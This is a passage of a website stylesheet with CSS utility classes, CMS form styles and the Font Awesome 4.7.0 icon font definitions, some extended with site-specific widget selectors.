  overflow: hidden; /* IE 6/7 fallback */
  *text-indent: -9999px;
}
.ir:before {
  background-color: #ccc;
  content: "";
  display: block;
  width: 0;
  height: 150%;
}

body {
  *zoom: 1;
}
body:before, body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}

.hidden {
  display: none;
}

.visuallyhidden, .sr-only {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.img-right, img[align=right] {
  float: right;
  margin: 0.2em 0 1em 1em;
}

.img-left, img[align=left] {
  float: left;
  margin: 0.2em 1em 1em 0;
}

.img-center, img[align=middle] {
  float: none;
  display: block;
  margin: 1em auto;
}

.img-left:first-child, img[align=left]:first-child,
.img-right:first-child,
img[align=right]:first-child,
.img-center:first-child,
img[align=middle]:first-child {
  margin-top: 0;
}

/** VERTICAL ALIGNMENT - http://css-tricks.com/centering-in-the-unknown/
---------------------------------------- **/
.align-middle:before, .align-top:before, .align-bottom:before {
  display: inline-block;
  content: "";
  height: 100%;
  vertical-align: middle;
}
.align-middle > *, .align-top > *, .align-bottom > * {
  display: inline-block;
  vertical-align: middle;
  float: none;
}

.align-bottom > * {
  vertical-align: bottom;
}

.align-top > * {
  vertical-align: top;
}

/** LISTS
---------------------------------------- **/
.unstyled-list, .delimited-list {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.delimited-list li {
  display: inline-block;
}
.delimited-list li:before {
  content: " | ";
  padding: 0 0.2em;
}
.delimited-list li:first-child:before {
  display: none;
}

/** TEXT
---------------------------------------- **/
.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.no-pad,
.no-padding {
  padding: 0;
}

.no-marg,
.no-margin {
  margin: 0;
}

/* FUEL CLASSES */
/* for form */
div.error,
li.error,
ul.error {
  background-color: #c30;
  color: #fff;
  padding: 2px 5px;
}

span.error_highlight input,
span.error_highlight textarea,
span.error_highlight select {
  border: 2px solid #c30;
}

/* for ckeditor */
.ckeditor {
  background: #fff;
  padding: 5px 5px 171px 5px;
  color: #000;
  font-size: 12px;
  font-family: "Lucida Grande", "Gill Sans", Arial, Helvetica, Sans-serif !important;
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: "FontAwesome";
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa, .people-detail .credentials .expand:before,
.people-detail .experience .expand:before, .klarquist_archives_widget h5 i, .klarquist_archives_widget .gf_progressbar_title i,
.widget_archive h5 i,
.widget_archive .gf_progressbar_title i, .widget_text h5 i, .widget_text .gf_progressbar_title i, .widget_lc_taxonomy h5 i, .widget_lc_taxonomy .gf_progressbar_title i {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.2857142857em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: 0.1428571429em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571em;
}

.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left, .people-detail .credentials .fa-pull-left.expand:before,
.people-detail .experience .fa-pull-left.expand:before, .klarquist_archives_widget h5 i.fa-pull-left, .klarquist_archives_widget .gf_progressbar_title i.fa-pull-left,
.widget_archive h5 i.fa-pull-left,
.widget_archive .gf_progressbar_title i.fa-pull-left, .widget_text h5 i.fa-pull-left, .widget_text .gf_progressbar_title i.fa-pull-left, .widget_lc_taxonomy h5 i.fa-pull-left, .widget_lc_taxonomy .gf_progressbar_title i.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right, .people-detail .credentials .fa-pull-right.expand:before,
.people-detail .experience .fa-pull-right.expand:before, .klarquist_archives_widget h5 i.fa-pull-right, .klarquist_archives_widget .gf_progressbar_title i.fa-pull-right,
.widget_archive h5 i.fa-pull-right,
.widget_archive .gf_progressbar_title i.fa-pull-right, .widget_text h5 i.fa-pull-right, .widget_text .gf_progressbar_title i.fa-pull-right, .widget_lc_taxonomy h5 i.fa-pull-right, .widget_lc_taxonomy .gf_progressbar_title i.fa-pull-right {
  margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left, .people-detail .credentials .pull-left.expand:before,
.people-detail .experience .pull-left.expand:before, .klarquist_archives_widget h5 i.pull-left, .klarquist_archives_widget .gf_progressbar_title i.pull-left,
.widget_archive h5 i.pull-left,
.widget_archive .gf_progressbar_title i.pull-left, .widget_text h5 i.pull-left, .widget_text .gf_progressbar_title i.pull-left, .widget_lc_taxonomy h5 i.pull-left, .widget_lc_taxonomy .gf_progressbar_title i.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right, .people-detail .credentials .pull-right.expand:before,
.people-detail .experience .pull-right.expand:before, .klarquist_archives_widget h5 i.pull-right, .klarquist_archives_widget .gf_progressbar_title i.pull-right,
.widget_archive h5 i.pull-right,
.widget_archive .gf_progressbar_title i.pull-right, .widget_text h5 i.pull-right, .widget_text .gf_progressbar_title i.pull-right, .widget_lc_taxonomy h5 i.pull-right, .widget_lc_taxonomy .gf_progressbar_title i.pull-right {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before, .widget_text h5 i:before, .widget_text .gf_progressbar_title i:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before, .widget_lc_taxonomy h5 i:before, .widget_lc_taxonomy .gf_progressbar_title i:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before, .people-detail .credentials .expand.on:before,
.people-detail .experience .expand.on:before {
  content: "\f077";
}

.fa-chevron-down:before, .people-detail .credentials .expand:before,
.people-detail .experience .expand:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before, .klarquist_archives_widget h5 i:before, .klarquist_archives_widget .gf_progressbar_title i:before,
.widget_archive h5 i:before,
.widget_archive .gf_progressbar_title i:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

